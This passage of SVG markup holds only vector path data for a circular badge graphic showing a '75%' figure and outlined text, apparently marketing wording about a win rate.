d="m213.8,154.49c0,.49-.07.95-.22,1.4-.15.45-.37.84-.65,1.18s-.63.61-1.04.82-.88.31-1.4.31c-.43,0-.84-.09-1.22-.26-.38-.17-.68-.41-.9-.71h-.03v4.13h-2.3v-10.33h2.18v.85h.04c.21-.28.51-.52.89-.73.38-.21.82-.32,1.34-.32s.96.1,1.37.29c.41.2.76.46,1.04.8.28.34.5.73.66,1.17.15.44.23.91.23,1.39Zm-2.23,0c0-.22-.03-.44-.1-.66-.07-.21-.17-.4-.31-.57-.14-.16-.31-.3-.51-.4-.21-.1-.44-.15-.71-.15s-.5.05-.7.15-.38.24-.52.41c-.15.17-.26.36-.34.57-.08.21-.12.43-.12.66s.04.44.12.66c.08.21.19.41.34.57.14.17.32.3.52.41.21.1.44.15.7.15s.51-.05.71-.15c.21-.1.38-.24.51-.41.13-.17.24-.36.31-.58.07-.22.1-.44.1-.67Z"></path><path class="cls-10" d="m219.83,158v-.97h-.03c-.08.16-.19.31-.33.45-.14.14-.29.26-.48.36-.18.1-.38.19-.6.25-.22.07-.45.1-.69.1-.47,0-.86-.08-1.18-.25-.32-.17-.58-.39-.78-.65s-.35-.57-.43-.91c-.09-.34-.13-.69-.13-1.04v-4.31h2.31v3.78c0,.2.01.38.04.56.03.18.08.34.16.48.08.14.18.25.31.33s.3.12.52.12c.4,0,.71-.15.92-.45s.31-.65.31-1.05v-3.77h2.3v6.97h-2.21Z"></path><path class="cls-10" d="m226.33,152.74v2.67c0,.33.06.57.19.74s.35.25.68.25c.11,0,.23,0,.36-.03s.23-.05.32-.08l.03,1.68c-.16.06-.36.11-.6.15s-.49.06-.73.06c-.47,0-.86-.06-1.18-.18-.32-.12-.57-.29-.76-.5s-.33-.48-.41-.79-.13-.64-.13-1.02v-2.95h-1.12v-1.71h1.11v-1.83h2.25v1.83h1.64v1.71h-1.64Z"></path><path class="cls-10" d="m235.96,154.6v.28c0,.09,0,.18-.01.27h-5.05c.02.2.08.37.17.53.1.16.22.3.38.41.15.12.33.21.52.27s.39.1.6.1c.36,0,.67-.07.92-.2.25-.13.46-.31.62-.52l1.6,1.01c-.33.48-.76.84-1.29,1.1s-1.16.38-1.87.38c-.52,0-1.02-.08-1.48-.25-.47-.16-.88-.4-1.23-.71-.35-.31-.63-.7-.83-1.15-.2-.46-.3-.98-.3-1.57s.1-1.08.29-1.55c.2-.46.46-.85.8-1.18.34-.32.73-.57,1.19-.75.46-.18.95-.27,1.48-.27s.98.09,1.41.26c.43.17.8.42,1.11.75.31.33.55.72.72,1.19.17.47.26,1,.26,1.6Zm-2.11-.88c0-.36-.11-.68-.34-.94-.23-.26-.57-.39-1.03-.39-.22,0-.43.04-.62.11-.19.07-.35.17-.49.29-.14.12-.25.26-.34.43s-.13.33-.14.51h2.95Z"></path><path class="cls-10" d="m241.49,153.09c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42.52.18.97.28c.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74s-.6.32-.96.41-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48c-.22-.1-.57-.21-1.05-.32-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><g class="cls-5"><path class="cls-18" d="m280.57,203.08c0,65.21-52.86,118.07-118.08,118.07s-118.07-52.86-118.07-118.07,52.86-118.07,118.07-118.07,118.08,52.86,118.08,118.07Zm-118.08-106.41c-58.76,0-106.4,47.64-106.4,106.41s47.64,106.41,106.4,106.41,106.41-47.64,106.41-106.41-47.64-106.41-106.41-106.41Z"></path></g><path class="cls-7" d="m18.78,203.08c0-79.38,64.34-143.71,143.72-143.72,79.38,0,143.72,64.34,143.73,143.72,0,79.38-64.35,143.72-143.73,143.72-79.38,0-143.71-64.34-143.72-143.72Zm52.62-91.1c-23.33,23.34-37.73,55.5-37.73,91.1,0,35.6,14.41,67.76,37.73,91.1,23.34,23.32,55.5,37.73,91.09,37.73,35.6,0,67.76-14.41,91.1-37.73,23.33-23.34,37.73-55.5,37.74-91.1,0-35.6-14.41-67.76-37.74-91.1-23.34-23.32-55.5-37.73-91.1-37.73-35.6,0-67.76,14.41-91.09,37.73Z"></path><g class="cls-1"><path class="cls-11" d="m0,203.07C0,113.33,72.75,40.58,162.5,40.58c89.75,0,162.5,72.75,162.5,162.5,0,89.75-72.76,162.5-162.5,162.5C72.75,365.57,0,292.82,0,203.07Zm52.86-109.64C24.79,121.51,7.45,160.25,7.45,203.07c0,42.83,17.35,81.57,45.41,109.64,28.07,28.06,66.81,45.41,109.64,45.41,42.83,0,81.57-17.35,109.64-45.41,28.07-28.07,45.41-66.81,45.42-109.64,0-42.83-17.35-81.57-45.42-109.64-28.07-28.07-66.81-45.41-109.64-45.42-42.83,0-81.57,17.35-109.64,45.42Z"></path></g><path class="cls-7" d="m31.04,298.59l6.02-4.38c28.2,38.74,73.86,63.91,125.44,63.91,42.83,0,81.57-17.35,109.64-45.41,28.07-28.07,45.41-66.81,45.42-109.64,0-42.83-17.35-81.57-45.42-109.64-28.07-28.07-66.81-45.41-109.64-45.41v-7.45c89.75,0,162.5,72.75,162.5,162.5,0,89.75-72.76,162.5-162.5,162.5-54.04,0-101.93-26.4-131.46-66.98Z"></path><path class="cls-7" d="m100.55,185.33h38.15v8.73l-22.45,47.43h-11.18l23.64-47.59h-28.16v-8.57Z"></path><path class="cls-7" d="m180.98,193.89h-22.92l-.56,12.14c.9-.26,1.97-.45,3.21-.56,1.24-.1,2.37-.16,3.37-.16,2.75,0,5.3.4,7.65,1.19,2.35.79,4.4,1.94,6.15,3.45,1.75,1.51,3.11,3.36,4.08,5.55.98,2.2,1.47,4.72,1.47,7.58,0,3.12-.54,5.91-1.63,8.37-1.08,2.46-2.55,4.54-4.4,6.23-1.85,1.69-4.02,2.99-6.5,3.89-2.49.9-5.13,1.35-7.93,1.35-4.71,0-8.67-1.1-11.9-3.29-3.23-2.19-5.58-5.2-7.06-9l8.65-3.17c.79,2.22,2.11,4,3.97,5.35,1.85,1.35,4.04,2.02,6.58,2.02,1.43,0,2.78-.24,4.04-.71,1.27-.48,2.38-1.16,3.33-2.06.95-.9,1.71-2.02,2.26-3.37.56-1.35.83-2.87.83-4.56,0-2.17-.37-3.97-1.11-5.39-.74-1.43-1.71-2.58-2.9-3.45-1.19-.87-2.53-1.48-4.01-1.82-1.48-.34-2.99-.52-4.52-.52-1.06,0-2.18.08-3.37.24-1.19.16-2.35.38-3.49.67-1.14.29-2.25.62-3.33.99-1.08.37-2.05.77-2.9,1.19l.95-30.7h31.97v8.57Z"></path><path class="cls-7" d="m187.19,190.38c0-1.2.22-2.32.67-3.35.45-1.03,1.06-1.94,1.85-2.73s1.69-1.4,2.73-1.85c1.03-.45,2.15-.67,3.35-.67s2.32.22,3.35.67c1.03.45,1.94,1.06,2.73,1.85s1.4,1.7,1.85,2.73c.45,1.03.67,2.15.67,3.35s-.22,2.32-.67,3.35c-.45,1.03-1.06,1.94-1.85,2.73s-1.7,1.4-2.73,1.85c-1.03.45-2.15.67-3.35.67s-2.32-.22-3.35-.67c-1.03-.45-1.94-1.06-2.73-1.85s-1.4-1.7-1.85-2.73c-.45-1.03-.67-2.15-.67-3.35Zm12.76,0c0-1.17-.4-2.16-1.2-2.96-.8-.8-1.79-1.2-2.96-1.2s-2.16.4-2.96,1.2c-.8.8-1.2,1.79-1.2,2.96s.4,2.16,1.2,2.96c.8.8,1.79,1.2,2.96,1.2s2.16-.4,2.96-1.2c.8-.8,1.2-1.79,1.2-2.96Zm14.57-9.53l3.84,1.76-19.24,33.94-3.84-1.76,19.24-33.94Zm-5.23,26.17c0-1.2.22-2.32.67-3.35.45-1.03,1.06-1.94,1.85-2.73s1.7-1.4,2.73-1.85c1.03-.45,2.15-.67,3.35-.67s2.32.22,3.35.67c1.03.45,1.94,1.06,2.73,1.85s1.4,1.7,1.85,2.73c.45,1.03.67,2.15.67,3.35s-.22,2.32-.67,3.35c-.45,1.03-1.06,1.94-1.85,2.73s-1.7,1.4-2.73,1.85c-1.03.45-2.15.67-3.35.67s-2.32-.22-3.35-.67c-1.03-.45-1.94-1.06-2.73-1.85s-1.4-1.7-1.85-2.73c-.45-1.03-.67-2.15-.67-3.35Zm12.76,0c0-1.17-.4-2.16-1.2-2.96-.8-.8-1.79-1.2-2.96-1.2s-2.16.4-2.96,1.2c-.8.8-1.2,1.79-1.2,2.96s.4,2.16,1.2,2.96c.8.8,1.79,1.2,2.96,1.2s2.16-.4,2.96-1.2c.8-.8,1.2-1.79,1.2-2.96Z"></path><path class="cls-7" d="m102.97,259.5h3.86l3.84,14.56h.06l4.37-14.56h3.64l4.28,14.56h.06l3.92-14.56h3.75l-5.8,19.82h-3.42l-4.65-14.87h-.06l-4.65,14.87h-3.42l-5.8-19.82Z"></path><path class="cls-7" d="m132.51,261.32c0-.54.2-1.01.6-1.41.4-.4.91-.6,1.53-.6s1.13.19,1.55.57c.42.38.63.86.63,1.44s-.21,1.06-.63,1.44c-.42.38-.94.57-1.55.57s-1.12-.2-1.53-.6c-.4-.4-.6-.87-.6-1.41Zm.48,4.56h3.36v13.44h-3.36v-13.44Z"></path><path class="cls-7" d="m140.43,265.88h3.19v2.16h.06c.3-.67.82-1.26,1.55-1.78.74-.51,1.61-.77,2.62-.77.88,0,1.63.15,2.25.46.63.31,1.14.71,1.54,1.22s.7,1.08.88,1.74.28,1.33.28,2.02v8.4h-3.36v-7.45c0-.39-.03-.8-.08-1.23-.06-.43-.18-.82-.36-1.16-.19-.35-.44-.63-.77-.85-.33-.22-.76-.34-1.3-.34s-1.01.11-1.4.32c-.39.21-.71.49-.97.83s-.44.72-.57,1.16-.2.88-.2,1.33v7.39h-3.36v-13.44Z"></path><path class="cls-7" d="m163.9,259.5h6.89c.93,0,1.84.1,2.72.29.88.2,1.66.52,2.34.97.68.45,1.23,1.04,1.64,1.76.41.73.62,1.61.62,2.66,0,1.44-.41,2.61-1.22,3.51s-1.92,1.52-3.32,1.83l5.29,8.79h-4.26l-4.59-8.4h-2.58v8.4h-3.53v-19.82Zm6.41,8.54c.5,0,1.01-.04,1.51-.11.5-.07.96-.21,1.36-.42.4-.21.73-.5.99-.88.26-.38.39-.87.39-1.47,0-.54-.12-.98-.36-1.33-.24-.34-.55-.62-.92-.83-.37-.21-.8-.34-1.27-.42-.48-.07-.94-.11-1.39-.11h-3.19v5.57h2.88Z"></path><path class="cls-7" d="m189.35,277.61h-.08c-.34.6-.88,1.09-1.62,1.47-.75.38-1.6.57-2.55.57-.54,0-1.11-.07-1.69-.21-.59-.14-1.13-.37-1.62-.7-.5-.33-.91-.76-1.23-1.29-.33-.53-.49-1.19-.49-1.97,0-1.01.28-1.81.85-2.41.57-.6,1.3-1.05,2.2-1.37s1.89-.53,2.98-.63c1.09-.1,2.16-.15,3.21-.15v-.34c0-.84-.3-1.46-.91-1.86-.61-.4-1.33-.6-2.17-.6-.71,0-1.39.15-2.04.45-.65.3-1.19.66-1.62,1.09l-1.74-2.04c.77-.71,1.65-1.24,2.65-1.6s2.01-.53,3.04-.53c1.19,0,2.18.17,2.95.5.77.34,1.39.78,1.83,1.32.45.54.76,1.15.94,1.82.18.67.27,1.34.27,2.02v8.18h-3.14v-1.71Zm-.06-4.42h-.76c-.54,0-1.11.02-1.71.07-.6.05-1.15.15-1.65.31-.5.16-.92.38-1.26.67-.34.29-.5.69-.5,1.19,0,.32.07.58.21.8.14.21.32.39.55.52.22.13.48.22.76.28.28.06.56.08.84.08,1.16,0,2.03-.31,2.63-.92.6-.62.9-1.46.9-2.52v-.48Z"></path><path class="cls-7" d="m194.19,268.57v-2.69h2.35v-3.89h3.3v3.89h3.36v2.69h-3.36v6.24c0,.6.11,1.09.32,1.48.21.39.7.59,1.44.59.22,0,.47-.02.73-.07.26-.05.49-.12.7-.21l.11,2.63c-.3.11-.65.2-1.06.27-.41.07-.8.1-1.18.1-.9,0-1.62-.13-2.18-.38s-1-.6-1.33-1.04c-.33-.44-.55-.94-.67-1.51-.12-.57-.18-1.18-.18-1.83v-6.27h-2.35Z"></path><path class="cls-7" d="m218.47,272.77v.45c0,.15,0,.3-.03.45h-10.22c.04.49.16.93.38,1.33.21.4.5.75.85,1.04.35.29.76.52,1.2.69.45.17.91.25,1.4.25.84,0,1.55-.15,2.13-.46.58-.31,1.05-.73,1.43-1.27l2.24,1.79c-1.33,1.79-3.25,2.69-5.77,2.69-1.05,0-2.01-.16-2.88-.49-.88-.33-1.64-.79-2.28-1.39-.64-.6-1.15-1.33-1.51-2.2-.36-.87-.55-1.85-.55-2.95s.18-2.07.55-2.95c.36-.89.86-1.64,1.5-2.27.63-.62,1.39-1.11,2.25-1.46.87-.34,1.81-.52,2.81-.52.93,0,1.8.15,2.59.46.79.31,1.48.77,2.06,1.37.58.61,1.03,1.36,1.36,2.27.33.91.49,1.96.49,3.18Zm-3.36-1.51c0-.43-.06-.84-.18-1.23-.12-.39-.31-.74-.57-1.04-.26-.3-.59-.54-.99-.71s-.87-.27-1.41-.27c-1.01,0-1.86.3-2.56.91-.7.61-1.09,1.39-1.16,2.34h6.89Z"></path><path class="cls-10" d="m51.56,40.51l-6.73,4.51-2.28-3.41,17.37-11.63,2.28,3.41-6.73,4.51,12.42,18.55-3.91,2.62-12.42-18.55Z"></path><path class="cls-10" d="m68.32,45.23c-.67-1.25-1.04-2.51-1.14-3.77s.05-2.46.44-3.59c.38-1.13,1-2.18,1.84-3.13.84-.96,1.86-1.75,3.05-2.38,1.19-.63,2.41-1.03,3.68-1.19,1.26-.16,2.47-.09,3.63.23,1.15.32,2.23.87,3.22,1.65.99.78,1.82,1.8,2.49,3.05.67,1.25,1.05,2.52,1.14,3.79.1,1.27-.04,2.48-.42,3.63-.38,1.15-.98,2.21-1.82,3.18-.83.98-1.84,1.78-3.03,2.41s-2.42,1.02-3.7,1.16-2.5.05-3.66-.28c-1.16-.33-2.24-.89-3.24-1.68-1-.79-1.83-1.82-2.5-3.07Zm4.02-2.14c.33.62.75,1.18,1.26,1.7.51.52,1.09.92,1.72,1.2.63.29,1.31.43,2.05.43.73,0,1.5-.2,2.29-.62.79-.42,1.39-.94,1.8-1.55.41-.61.67-1.26.79-1.94.12-.68.11-1.38-.03-2.1-.14-.71-.37-1.38-.7-1.99-.33-.62-.74-1.18-1.25-1.68-.51-.5-1.08-.9-1.71-1.19-.63-.28-1.31-.42-2.04-.42-.73,0-1.49.22-2.28.64-.79.42-1.39.93-1.81,1.53-.41.6-.68,1.24-.8,1.92-.12.68-.11,1.38.03,2.08.13.7.37,1.36.69,1.98Z"></path><path class="cls-10" d="m90.71,24.38l.88,2.34.1-.04c.09-.4.24-.84.45-1.3.21-.46.51-.92.9-1.37.39-.45.86-.88,1.41-1.29.55-.41,1.21-.75,1.98-1.04,1.19-.45,2.37-.63,3.54-.55,1.17.08,2.27.38,3.29.9,1.02.52,1.93,1.24,2.73,2.17.8.92,1.43,2,1.89,3.24.46,1.23.71,2.47.73,3.69.02,1.23-.17,2.38-.58,3.45-.41,1.07-1.03,2.04-1.86,2.89s-1.89,1.53-3.17,2.01c-1.19.45-2.37.61-3.54.49-1.17-.12-2.19-.49-3.04-1.13l-.07.03,3.99,10.62-4.19,1.58-9.45-25.16,4.02-1.51Zm12.91,4.64c-.24-.65-.59-1.26-1.03-1.83-.44-.57-.95-1.03-1.54-1.4-.59-.36-1.25-.59-1.97-.68-.72-.09-1.49.02-2.31.33-.77.29-1.4.71-1.88,1.26-.48.55-.84,1.17-1.08,1.84-.24.67-.35,1.38-.32,2.11.02.74.16,1.43.4,2.08.25.65.6,1.26,1.06,1.81.46.56,1,1.01,1.63,1.36.62.35,1.3.57,2.02.66.72.09,1.47-.01,2.24-.3.81-.31,1.46-.74,1.95-1.29.48-.55.83-1.16,1.03-1.82.2-.66.28-1.36.23-2.08-.05-.73-.19-1.42-.44-2.07Z"></path><path class="cls-10" d="m120.31,26.03l-8.66,2.31-.98-3.68,8.66-2.31.98,3.68Z"></path><path class="cls-10" d="m129.84,10.15l-4.45,5.09-3.08-2.63,7.05-7.9,4.01-.67,4.32,26.07-4.42.73-3.43-20.7Z"></path><path class="cls-10" d="m164.88,14.9c.08,2.14-.05,4.07-.39,5.81-.34,1.73-.88,3.21-1.62,4.43-.74,1.22-1.67,2.18-2.8,2.87-1.13.69-2.44,1.07-3.93,1.12-1.49.06-2.84-.21-4.03-.81-1.19-.6-2.21-1.48-3.05-2.65s-1.5-2.59-1.98-4.29c-.48-1.7-.76-3.62-.84-5.76-.08-2.14.05-4.07.39-5.81.34-1.73.89-3.21,1.64-4.43.75-1.22,1.69-2.18,2.84-2.88,1.14-.69,2.46-1.07,3.95-1.13,1.49-.06,2.83.21,4.01.81s2.19,1.48,3.02,2.65c.83,1.16,1.48,2.59,1.96,4.29s.76,3.62.84,5.76Zm-4.59.18c-.04-.92-.13-1.96-.29-3.13-.16-1.16-.42-2.26-.8-3.29s-.89-1.89-1.54-2.57c-.65-.68-1.47-1.01-2.47-.97-1.02.04-1.83.43-2.42,1.16-.59.73-1.04,1.63-1.33,2.69-.29,1.06-.48,2.17-.56,3.35-.08,1.17-.1,2.22-.06,3.14.04.92.14,1.96.31,3.13.17,1.16.44,2.25.82,3.26.38,1.01.89,1.85,1.54,2.54.65.68,1.48,1.01,2.5.97.99-.04,1.79-.42,2.38-1.16.59-.73,1.04-1.62,1.33-2.65.3-1.03.48-2.13.54-3.31.07-1.17.08-2.22.05-3.14Z"></path><path class="cls-10" d="m182.16,2.63l8.54,1.17c1.5.21,2.84.53,4.01.96,1.17.44,2.15,1.02,2.92,1.76.78.73,1.34,1.61,1.67,2.64.34,1.03.41,2.22.23,3.57-.2,1.46-.64,2.64-1.32,3.55-.68.91-1.52,1.61-2.53,2.08-1.01.48-2.15.77-3.42.87-1.27.1-2.6.06-3.98-.13l-3.59-.49-1.49,10.84-4.66-.64,3.59-26.18Zm6.35,12.51c.76.1,1.5.15,2.2.13.71-.02,1.35-.13,1.93-.34.58-.21,1.07-.54,1.45-.99.39-.45.64-1.07.74-1.86.1-.76.03-1.41-.22-1.93-.25-.52-.63-.96-1.12-1.3-.49-.34-1.07-.6-1.74-.78-.67-.18-1.36-.32-2.07-.42l-3.4-.47-1.03,7.51,3.25.45Z"></path><path class="cls-10" d="m214.48,16.82c1.13.3,2.05.76,2.75,1.37.7.61,1.22,1.31,1.57,2.1.34.79.52,1.63.54,2.54.02.91-.09,1.8-.33,2.69l-2.88,10.82-4.33-1.15,2.53-9.52c.13-.5.24-1.04.31-1.6.07-.56.05-1.09-.06-1.6-.11-.51-.34-.96-.68-1.36-.34-.4-.86-.69-1.56-.88-.7-.19-1.33-.21-1.91-.08-.58.13-1.09.37-1.55.73-.46.36-.84.79-1.16,1.3-.32.51-.55,1.05-.7,1.63l-2.51,9.45-4.33-1.15,7.25-27.27,4.33,1.15-3.29,12.37.07.02c.26-.32.6-.6,1.02-.87.42-.26.88-.47,1.39-.64.51-.16,1.06-.25,1.66-.27.6-.02,1.22.05,1.87.23Z"></path><path class="cls-10" d="m231.55,39.78l-.1-.04c-.71.58-1.62.92-2.73,1.02-1.11.11-2.26-.07-3.44-.54-.67-.27-1.34-.63-2-1.09-.66-.46-1.22-1.02-1.67-1.67-.45-.65-.75-1.38-.89-2.2-.14-.82-.02-1.72.36-2.69.5-1.25,1.24-2.1,2.24-2.56,1-.46,2.13-.67,3.4-.62s2.6.28,4,.69c1.4.41,2.75.87,4.05,1.39l.17-.42c.41-1.04.34-1.96-.21-2.75-.55-.8-1.35-1.4-2.39-1.81-.88-.35-1.8-.5-2.75-.45-.96.05-1.81.23-2.55.55l-1.15-3.39c1.3-.5,2.65-.73,4.06-.68,1.41.05,2.75.33,4.03.83,1.48.59,2.62,1.28,3.41,2.08.79.8,1.34,1.64,1.63,2.53.29.89.38,1.8.27,2.72-.11.92-.33,1.8-.66,2.63l-4.02,10.13-3.89-1.54.84-2.12Zm2.11-5.51l-.94-.37c-.67-.27-1.39-.52-2.15-.75-.76-.24-1.5-.38-2.2-.43-.7-.05-1.33.02-1.89.21-.56.19-.96.6-1.21,1.23-.16.39-.2.76-.13,1.09.07.33.21.64.42.91.21.27.48.51.8.72s.65.38,1,.52c1.43.57,2.67.62,3.72.15,1.04-.47,1.83-1.36,2.35-2.68l.23-.59Z"></path><path class="cls-10" d="m246.9,29.55l3.82,1.95-1.36,2.66.07.03c.92-.7,1.92-1.14,3.02-1.31,1.09-.17,2.17.02,3.23.56.15.08.32.17.49.27.17.1.31.21.42.32l-1.87,3.66c-.23-.2-.44-.36-.61-.48-.18-.12-.35-.22-.53-.31-.91-.46-1.73-.67-2.45-.62-.72.05-1.36.23-1.91.53-.55.31-1,.68-1.36,1.11-.36.43-.61.79-.76,1.08l-4.37,8.54-3.99-2.04,8.15-15.96Z"></path><path class="cls-10" d="m278.38,47.94c.96.66,1.67,1.4,2.13,2.21s.71,1.64.77,2.5c.06.86-.05,1.71-.34,2.57-.29.86-.69,1.67-1.21,2.43l-6.34,9.23-3.69-2.54,5.62-8.19c.3-.43.57-.9.84-1.42.26-.51.42-1.03.48-1.55.06-.52-.01-1.03-.2-1.52-.19-.49-.58-.94-1.18-1.35-.57-.39-1.15-.61-1.73-.64-.58-.04-1.14.05-1.67.26-.53.21-1.03.51-1.48.91s-.84.83-1.17,1.3l-5.54,8.06-3.69-2.54,6.13-8.92c.63-.92.94-1.84.91-2.75-.03-.91-.51-1.69-1.45-2.33-.55-.38-1.12-.59-1.69-.64-.57-.05-1.11.03-1.62.22-.51.19-1,.49-1.46.88-.46.39-.87.83-1.2,1.32l-5.58,8.12-3.69-2.54,10.14-14.77,3.51,2.41-1.63,2.37.06.04c.42-.26.88-.45,1.38-.59.5-.14,1.03-.21,1.6-.22.56,0,1.14.08,1.74.27.6.18,1.19.48,1.79.89,1.15.79,1.93,1.7,2.33,2.73.41,1.03.53,2.11.36,3.23,1.11-.56,2.24-.81,3.4-.72,1.15.08,2.28.5,3.39,1.26Z"></path><path class="cls-10" d="m286.14,75.85l-.08-.08c-.87.28-1.84.26-2.92-.04-1.08-.3-2.08-.89-3.01-1.75-.53-.49-1.02-1.07-1.46-1.74-.45-.67-.76-1.39-.95-2.16-.19-.77-.2-1.56-.03-2.38.16-.82.6-1.61,1.31-2.37.92-.98,1.92-1.51,3.02-1.58,1.1-.07,2.23.15,3.39.66,1.16.5,2.32,1.2,3.48,2.09,1.16.89,2.25,1.81,3.27,2.76l.31-.33c.76-.82,1.03-1.7.8-2.64-.23-.94-.75-1.8-1.57-2.56-.69-.64-1.49-1.12-2.4-1.42-.91-.3-1.77-.44-2.58-.41l.16-3.57c1.39,0,2.73.28,4.03.84,1.3.56,2.45,1.31,3.45,2.24,1.17,1.08,1.97,2.14,2.43,3.17.45,1.03.65,2.01.6,2.95-.05.94-.3,1.81-.74,2.63-.44.82-.96,1.55-1.57,2.21l-7.42,7.98-3.06-2.85,1.55-1.67Zm3.96-4.37l-.74-.69c-.53-.49-1.11-.99-1.73-1.48-.63-.5-1.26-.9-1.89-1.2-.64-.3-1.25-.47-1.84-.49-.59-.02-1.11.21-1.57.7-.29.31-.46.63-.52.97-.06.34-.04.67.06,1,.1.33.26.65.48.96.22.31.47.59.74.84,1.13,1.05,2.27,1.55,3.41,1.49,1.14-.06,2.2-.61,3.16-1.65l.43-.46Z"></path><path class="cls-7" d="m72.14,357.66l5.27,2.67-1.89,15.96.08.04,11.68-11,5.3,2.68-9.59,18.95-3.35-1.69,7.71-15.23-.05-.03-13.46,12.32-2.36-1.19,2.03-18.1-.05-.03-7.71,15.23-3.21-1.62,9.59-18.95Z"></path><path class="cls-7" d="m101.08,393.58l-3.22-1.16.79-2.17-.06-.02c-.55.57-1.28.98-2.21,1.23-.93.25-1.9.19-2.92-.18-.88-.32-1.58-.75-2.1-1.29-.52-.54-.89-1.13-1.11-1.79-.22-.65-.31-1.34-.26-2.07.05-.73.2-1.44.45-2.13l3.06-8.46,3.39,1.22-2.71,7.5c-.14.39-.26.82-.36,1.27-.1.45-.12.89-.06,1.3.06.42.22.8.46,1.14s.64.62,1.19.81c.53.19,1.03.25,1.51.18.48-.07.91-.23,1.29-.47.38-.25.71-.57,1-.96.29-.39.52-.82.68-1.27l2.69-7.45,3.39,1.22-4.9,13.54Z"></path><path class="cls-7" d="m112.41,373.25l3.46.99-6.23,21.81-3.46-.99,6.23-21.81Z"></path><path class="cls-7" d="m115.08,385.64l.65-2.8,2.45.57.95-4.06,3.45.8-.95,4.06,3.51.82-.65,2.8-3.51-.82-1.52,6.51c-.15.62-.15,1.17-.02,1.63.13.46.58.78,1.36.96.23.05.49.09.78.1.28.01.54,0,.78-.05l-.52,2.77c-.34.04-.73.05-1.17.02-.44-.03-.86-.09-1.25-.18-.94-.22-1.66-.53-2.19-.93s-.9-.87-1.14-1.4c-.23-.54-.35-1.12-.33-1.74.01-.62.1-1.28.26-1.96l1.53-6.54-2.45-.57Z"></path><path class="cls-7" d="m127.73,385.49l3.54.64-2.58,14.17-3.54-.65,2.58-14.17Zm.37-4.9c.1-.57.41-1.03.91-1.38.5-.35,1.07-.46,1.72-.34s1.16.42,1.53.9c.37.48.5,1.03.39,1.64-.11.61-.42,1.08-.94,1.4-.52.32-1.1.42-1.75.31s-1.15-.43-1.49-.93c-.35-.5-.47-1.04-.36-1.61Z"></path><path class="cls-7" d="m138.92,387.32l-.22,2h.09c.21-.25.47-.51.79-.76.32-.26.7-.48,1.14-.66s.94-.32,1.48-.41c.54-.09,1.14-.1,1.8-.03,1.01.11,1.93.4,2.74.88s1.49,1.09,2.03,1.83c.54.74.93,1.59,1.17,2.54.24.95.3,1.95.19,3.01-.11,1.05-.38,2.03-.81,2.92-.43.89-.98,1.64-1.66,2.26-.68.62-1.48,1.09-2.38,1.4-.91.31-1.91.41-3,.29-1.01-.11-1.92-.42-2.72-.93-.8-.51-1.39-1.15-1.77-1.91h-.06s-.98,9.06-.98,9.06l-3.58-.39,2.32-21.47,3.43.37Zm7.58,8c.06-.56.03-1.12-.07-1.68-.11-.56-.31-1.08-.6-1.56-.29-.47-.68-.87-1.17-1.2-.49-.32-1.08-.52-1.78-.6-.66-.07-1.26,0-1.8.23-.55.22-1.03.53-1.44.93-.42.4-.75.87-1,1.4s-.4,1.08-.46,1.64-.03,1.12.1,1.69c.13.57.35,1.09.68,1.57.32.48.72.88,1.21,1.2.49.32,1.06.52,1.72.59.7.08,1.32,0,1.86-.22.55-.22,1.01-.53,1.4-.94.38-.4.69-.87.92-1.41.23-.54.37-1.09.43-1.64Z"></path><path class="cls-7" d="m154.67,380.36l3.6.13-.82,22.67-3.6-.13.82-22.67Z"></path><path class="cls-7" d="m176.21,395.9c0,.16,0,.32.01.48,0,.16,0,.32-.02.48l-10.95.33c.06.52.21.99.45,1.41s.56.78.95,1.08c.39.3.83.53,1.31.7.48.17.99.24,1.51.23.9-.03,1.65-.21,2.26-.56.61-.35,1.11-.82,1.49-1.41l2.46,1.85c-1.36,1.96-3.39,2.98-6.09,3.06-1.12.03-2.15-.11-3.1-.43-.95-.32-1.78-.79-2.49-1.41s-1.27-1.39-1.69-2.31c-.42-.92-.64-1.97-.68-3.15-.03-1.16.13-2.22.49-3.18.36-.96.87-1.79,1.53-2.48.66-.69,1.45-1.23,2.37-1.63s1.92-.61,3-.65c1-.03,1.93.11,2.79.41.86.3,1.61.77,2.25,1.4.64.63,1.15,1.43,1.53,2.38.38.96.59,2.09.63,3.39Zm-3.65-1.51c-.01-.46-.09-.9-.23-1.31s-.36-.78-.65-1.09-.65-.56-1.09-.73c-.44-.18-.94-.26-1.52-.24-1.08.03-1.98.39-2.71,1.06s-1.12,1.52-1.17,2.54l7.38-.22Z"></path><path class="cls-7" d="m197.26,383.29c-.48-.45-1.11-.79-1.88-1.02-.78-.23-1.53-.28-2.26-.16-.43.07-.86.2-1.28.38-.42.18-.78.41-1.1.7-.32.29-.56.63-.73,1.03s-.21.86-.13,1.37c.08.47.24.86.49,1.17.25.3.57.54.95.73.38.18.84.32,1.36.42.52.1,1.09.19,1.72.27.71.11,1.44.24,2.21.4.77.16,1.49.42,2.16.77.68.36,1.26.85,1.76,1.48s.83,1.46,1,2.48c.18,1.12.14,2.14-.14,3.05-.28.91-.72,1.69-1.32,2.36-.6.67-1.34,1.21-2.23,1.64s-1.84.72-2.86.89c-1.36.22-2.74.19-4.12-.1s-2.57-.86-3.56-1.71l2.26-2.92c.63.63,1.41,1.08,2.33,1.35s1.8.34,2.63.21c.43-.07.87-.2,1.31-.38.44-.18.82-.43,1.14-.75.32-.32.57-.68.73-1.11s.2-.92.11-1.49c-.09-.55-.29-.99-.61-1.31-.32-.32-.71-.58-1.19-.78-.48-.2-1.03-.34-1.65-.44-.62-.1-1.28-.21-1.97-.32-.66-.09-1.33-.23-2.01-.4-.68-.17-1.3-.45-1.88-.82-.58-.37-1.08-.86-1.5-1.47-.42-.61-.72-1.41-.88-2.39-.17-1.07-.1-2.02.22-2.86.32-.84.8-1.57,1.44-2.2.64-.62,1.4-1.13,2.27-1.53.88-.4,1.79-.67,2.74-.83,1.07-.17,2.1